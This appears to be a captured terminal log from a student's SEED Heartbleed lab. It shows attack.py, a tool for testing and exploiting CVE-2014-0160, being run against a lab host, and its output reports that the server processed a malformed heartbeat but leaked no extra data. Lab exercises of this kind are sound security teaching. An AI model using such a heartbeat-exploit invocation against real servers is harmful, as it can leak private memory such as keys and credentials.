 Terminal
[11/26/2022 09:34] seed@Vishwas_CS390_attacker:~$ python /home/seed/attack.py www.heartbleedlabelgg.c
om --l 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[11/26/2022 09:35] seed@Vishwas_CS390_attacker:~$ S
ub